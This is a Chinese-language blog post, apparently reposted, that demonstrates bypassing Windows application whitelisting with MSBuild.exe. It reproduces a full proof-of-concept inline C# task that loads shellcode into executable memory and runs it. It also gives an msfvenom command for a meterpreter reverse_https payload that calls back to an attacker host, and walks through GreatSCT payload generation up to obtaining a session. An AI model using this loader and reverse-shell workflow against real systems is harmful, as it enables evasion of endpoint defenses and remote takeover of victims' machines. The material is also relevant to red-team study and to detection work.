简介
国外的安全研究员Casey Smith,于2016年9月13日星期二在其博客发表了一篇题为“使用MSBuild.exe绕过应用程序白名单 – 设备保护示例及缓解措施”的文章。但目前其博客已被关闭,如果大家想查看原文可以点击该链接进行查阅:https://web.archive.org/web/20161212224652/http://subt0x10.blogspot.com/2016/09/bypassing-application-whitelisting.html 。以下为我测试当中的截图内容,可以看到某安全防护软件并未对其拦截查杀。

POC
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<!-- This inline task executes shellcode. -->
<!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe SimpleTasks.csproj -->
<!-- Save This File And Execute The Above Command -->
<!-- Author: Casey Smith, Twitter: @subTee -->
<!-- License: BSD 3-Clause -->
<Target Name="Hello">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample : Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] shellcode = new byte[] { INSERT_SHELLCODE_HERE };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
MSF&MSBuild.exe

通过metasploit以下命令生成C# shellcode:
msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_https LHOST=192.168.1.1 LPORT=443 -f csharp


在msfconsole中启动metasploit监听处理程序,并将“msbuild.exe”xml文件复制到目标系统。我当前的系统环境为Windows 10 Enterprise,命令执行如下:
“C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe shellcode.xml”.
自动化生成PAYLOAD
我们将使用GreatSCT来生成一个“msbuild.exe”有效载荷,命令如下:
git clone https://github.com/GreatSCT/GreatSCT.git cd GreatSCT python3 ./gr8sct.py
按任意键开始


选择选项编号“0”并回车:


设置IP

得到会话
视频演示:
原文链接:blog.conscioushacker.io/index.php/2017/11/17/application-whitelisting-bypass-msbuild-exe/
转载请注明:即刻安全 » GreatSCT | MSF | 白名单







